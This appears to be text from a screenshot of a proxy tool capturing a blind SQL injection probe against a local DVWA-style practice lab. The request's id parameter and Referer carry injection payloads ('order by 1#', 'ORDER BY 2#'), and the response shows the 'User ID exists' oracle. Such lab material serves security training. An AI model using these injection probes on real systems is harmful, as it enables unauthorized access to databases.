 Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli_blind/?id=1%27+order+by+1%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1:42001/vulnerabilities/sqli_blind/?id=1%27+ORDER+BY+2%23&Submit=Submit
9 Cookie: PHPSESSID=tnusaaspju33gd737338bcnhrl; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
78 User ID:
79 <input type="text" size="15" name="id">
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
User ID exists in the database.
</pre>
85 </div>
86
87 <h2>
More Information
</h2>